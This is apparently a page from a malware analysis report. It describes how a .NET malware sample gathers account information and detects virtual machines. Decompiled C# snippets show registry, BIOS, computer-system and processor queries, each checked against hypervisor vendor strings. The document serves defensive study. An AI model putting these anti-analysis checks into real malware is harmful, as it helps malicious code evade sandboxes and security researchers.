It collects information on the account (account type, description, domain name, full name, SID and status)
It checks if the system is a virtual machine with several techniques
The developer implemented a total of seven techniques to identify if the compromised system is a virtual machine.
The first technique consists of looking at any additional tools used by the hypervisor that are installed on the system (by checking a registry key):
RegistryKey registryKey = Registry.LocalMachine.OpenSubKey("SOFTWARE\\Microsoft\\Virtual Machine\\Guest\\Parameters"); if (registryKey != null) { virtualMachine = new VirtualMachine(registryKey.GetValue("HostName").ToString(), registryKey.GetValue("VirtualMachineName").ToString()); result = true; }
The second technique uses a WMI request to the BIOS version (Win32_BIOS entry). If the response contains: "VMware", "Virtual", "XEN", "Xen" or "A M I" the system is considered as a virtual machine. Additionally, the malware checks the SerialNumber and the version of the BIOS.
ManagementObjectCollection.ManagementObjectEnumerator enumerator = new ManagementObjectSearcher("select * from Win32_BIOS").Get().GetEnumerator(); if (!enumerator.MoveNext()) { throw new Exception("Unexpected WMI query failure"); } string text = enumerator.Current["version"].ToString(); enumerator.Current["SerialNumber"].ToString(); string[] array = new string[] { "VMware", "Virtual", "XEN", "Xen", "A M I" };
The third technique uses the Win32_Computer entry in WMI. It checks if the manufacturer contains "VIRTUAL", "VMWARE" or "VirtualBox".
using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher("Select * from Win32_ComputerSystem")) { using (ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get()) { foreach (ManagementBaseObject current in managementObjectCollection) { string text = current["Manufacturer"].ToString().ToLower(); if ((text == "microsoft corporation" && current["Model"].ToString().ToUpperInvariant().Contains("VIRTUAL")) || text.Contains("vmware") || current["Model"].ToString() == "VirtualBox") { virtualMachine.Host = current["Model"].ToString(); virtualMachine.MachineName = current["Manufacturer"].ToString(); result = true; return result; } } } }
The fourth technique checks the Processor ID of the system.
string queryString = "SELECT ProcessorId FROM Win32_Processor"; try { using (ManagementObjectCollection.ManagementObjectEnumerator enumerator = new ManagementObjectSearcher(queryString).Get().GetEnumerator()) { if (enumerator.MoveNext()) { ManagementObject managementObject = (ManagementObject)enumerator.Current; bool result; if ((string)managementObject["ProcessorId"] == null) { string host = (string)managementObject["DeviceID"]; string machineName = (string)managementObject["SystemName"]; virtualMachine = new VirtualMachine(host, machineName); flag = true; result = flag; return result;
The fifth technique counts the number of cores in the infected system (the author expects more than one core)
10/15